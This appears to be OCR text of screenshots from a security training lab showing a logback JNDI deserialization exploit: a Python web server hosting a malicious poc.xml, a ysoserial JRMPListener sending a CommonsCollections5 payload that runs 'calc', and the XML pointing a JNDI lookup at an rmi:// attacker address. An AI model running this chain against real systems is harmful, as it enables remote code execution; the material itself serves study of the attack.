 - : sudo python3 — Konsole
File Edit View Bookmarks Plugins Settings Help
student@target:~/temp2$ ls
poc.xml
student@target:~/temp2$ sudo python3 -m http.server 80
[sudo] password for student:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.142.1 - - [08/Nov/2024 02:42:15] "GET /poc.xml HTTP/1.1" 200 -
ysoserial : java — Konsole
File Edit View Bookmarks Plugins Settings Help
Closing connection
^Cstudent@target:~/FSWA/tools/ysoserial$
student@target:~/FSWA/tools/ysoserial$
student@target:~/FSWA/tools/ysoserial$ java -cp target/ysoserial-0.0.6-SNAPSHOT-all.ja
r  ysoserial.exploit.JRMPListener 1099 CommonsCollections5 "calc"
* Opening JRMP listener on 1099
Have connection from /192.168.142.1:17770
Reading message...
Sending return with payload for obj [0:0:0, 0]
Closing connection
poc.xml — Kate
View Projects LSP Client Bookmarks Sessions Tools Settings Help
poc.xml
<configuration>
<appender name="EMAIL" class="ch.qos.logback.classic.net.SMTPAppender">
<sessionViaJNDI>true</sessionViaJNDI>
<jndiLocation>rmi://192.168.142.130:1099/Object</jndiLocation>
</appender>
</configuration>